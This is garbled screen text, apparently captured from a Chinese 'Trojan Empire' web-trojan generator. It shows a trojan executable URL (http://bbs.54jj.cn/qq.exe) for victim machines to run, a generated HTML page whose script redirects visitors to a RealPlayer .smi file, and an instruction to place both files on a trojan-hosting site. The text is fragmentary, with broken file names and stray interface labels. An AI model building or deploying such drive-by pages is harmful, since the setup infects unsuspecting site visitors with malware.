 ndex.htm qijian0.cow realx.htm realx.smi Real网页木 木马帝国. 请您老人家
马生成... txt 读我.txt
木马下载地址(让目标机器运行的程序):
http://bbs.54jj.cn/qq.exe
页面显示内容(HTML): 实现方式: 脚本跳转
<script
language=javascript>location.href='./realx.smi';</script>
<center>对不起,此页面未授权访问!</center>
7
代码生成完毕!
realx.htm 页面文件
realx.smi real文件
您只需要把这两个文件放到您的挂马站点下即可!
生成木马
确定
选项